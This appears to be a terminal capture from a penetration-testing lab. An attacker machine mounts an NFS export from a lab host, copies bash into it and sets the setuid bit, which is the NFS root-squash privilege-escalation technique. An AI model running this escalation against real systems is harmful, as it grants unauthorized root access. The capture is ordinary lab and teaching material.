 root@kali-pentest:fogpe 2024-05-20 12:03:30 # mount -t nfs 192.168.56.106:/images/dev /tmp/fogpe
root@kali-pentest:fogpe 2024-05-20 12:03:32 # cp /bin/bash .
root@kali-pentest:fogpe 2024-05-20 12:03:38 # ls -lh
total 1.3M
-rwxr-xr-x 1 root root 1.3M May 20 12:03 bash
drwxrwxrwx 2 1001 root 4.0K May 20 11:36 postinitscripts
root@kali-pentest:fogpe 2024-05-20 12:03:40 # chmod +s bash
root@kali-pentest:fogpe 2024-05-20 12:03:43 # ls -lh
total 1.3M
-rwsr-sr-x 1 root root 1.3M May 20 12:03 bash
drwxrwxrwx 2 1001 root 4.0K May 20 11:36 postinitscripts